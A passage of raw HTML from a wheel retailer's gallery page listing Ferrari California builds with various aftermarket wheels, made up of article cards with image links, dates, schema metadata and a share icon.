					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-15821 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-giovanna gallery-wheel-wheel-mecca" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/" rel="bookmark" title="FERRARI CALIFORNIA &#8211; MECCA FF">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2018/02/IMG_2453111-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/" title="FERRARI CALIFORNIA &#8211; MECCA FF">FERRARI CALIFORNIA &#8211; MECCA FF</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-02-15T15:54:22-08:00" itemprop="datePublished" content="2018-02-15T15:54:22-08:00">February 15, 2018</time>
		<meta itemprop="dateModified" content="2018-02-15T15:54:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-02-15T15:54:22-08:00" itemprop="datePublished" content="2018-02-15T15:54:22-08:00">February 15, 2018</time>
		<meta itemprop="dateModified" content="2018-02-15T15:54:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-mecca-ff/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-16454 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gfg-forged gallery-wheel-wheel-fm757" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/" rel="bookmark" title="FERRARI CALIFORNIA – GFG FM757">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/used-2015-ferrari-california-2drconvertible-1769-14344781-9-1024-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/used-2015-ferrari-california-2drconvertible-1769-14344781-9-1024-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/used-2015-ferrari-california-2drconvertible-1769-14344781-9-1024-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/" title="FERRARI CALIFORNIA – GFG FM757">FERRARI CALIFORNIA – GFG FM757</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T06:09:42-08:00" itemprop="datePublished" content="2016-01-27T06:09:42-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2016-01-27T06:09:42-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T06:09:42-08:00" itemprop="datePublished" content="2016-01-27T06:09:42-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2016-01-27T06:09:42-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-fm757-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-17366 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gianelle gallery-wheel-wheel-lucca" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/" rel="bookmark" title="FERRARI CALIFORNIA – GIANELLE LUCCA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/12974311_1391589950866467_7115791835187028063_n-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/12974311_1391589950866467_7115791835187028063_n-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/12974311_1391589950866467_7115791835187028063_n-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/" title="FERRARI CALIFORNIA – GIANELLE LUCCA">FERRARI CALIFORNIA – GIANELLE LUCCA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T01:04:34-08:00" itemprop="datePublished" content="2016-01-27T01:04:34-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2016-01-27T01:04:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T01:04:34-08:00" itemprop="datePublished" content="2016-01-27T01:04:34-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2016-01-27T01:04:34-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-lucca-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-16161 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gfg-forged gallery-wheel-wheel-sunset" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/" rel="bookmark" title="FERRARI CALIFORNIA – GFG SUNSET">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1899-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1899-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1899-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/" title="FERRARI CALIFORNIA – GFG SUNSET">FERRARI CALIFORNIA – GFG SUNSET</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T21:48:37-08:00" itemprop="datePublished" content="2016-01-26T21:48:37-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2016-01-26T21:48:37-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T21:48:37-08:00" itemprop="datePublished" content="2016-01-26T21:48:37-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2016-01-26T21:48:37-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-sunset-2-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-16140 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gfg-forged gallery-wheel-wheel-cove" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/" rel="bookmark" title="FERRARI CALIFORNIA – GFG COVE GOLD">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Ferrari-California-GFG-Forged-Coast-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/Ferrari-California-GFG-Forged-Coast-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/Ferrari-California-GFG-Forged-Coast-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/" title="FERRARI CALIFORNIA – GFG COVE GOLD">FERRARI CALIFORNIA – GFG COVE GOLD</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T02:03:12-08:00" itemprop="datePublished" content="2016-01-26T02:03:12-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2019-04-05T12:01:04-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>Owning a Ferrari is the ultimate goal for many car enthusiasts, that’s why when Ferrari announced a few years back that their new model is being named “California” it was considered a huge tribute to &hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-26T02:03:12-08:00" itemprop="datePublished" content="2016-01-26T02:03:12-08:00">January 26, 2016</time>
		<meta itemprop="dateModified" content="2019-04-05T12:01:04-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-coast-gold-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-16116 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gfg-forged gallery-wheel-wheel-fm757" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/" rel="bookmark" title="FERRARI CALIFORNIA – GFG FORGED FM757">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/ferrari-california-gfg-forged-fm757-3-1-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/ferrari-california-gfg-forged-fm757-3-1-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/ferrari-california-gfg-forged-fm757-3-1-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/" title="FERRARI CALIFORNIA – GFG FORGED FM757">FERRARI CALIFORNIA – GFG FORGED FM757</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-25T22:27:42-08:00" itemprop="datePublished" content="2016-01-25T22:27:42-08:00">January 25, 2016</time>
		<meta itemprop="dateModified" content="2016-01-25T22:27:42-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-25T22:27:42-08:00" itemprop="datePublished" content="2016-01-25T22:27:42-08:00">January 25, 2016</time>
		<meta itemprop="dateModified" content="2016-01-25T22:27:42-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gfg-forged-fm757-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-14905 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-koko-kuture gallery-wheel-wheel-massa5" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-koko-kuture-massa-5/" rel="bookmark" title="FERRARI CALIFORNIA – KOKO KUTURE MASSA 5">
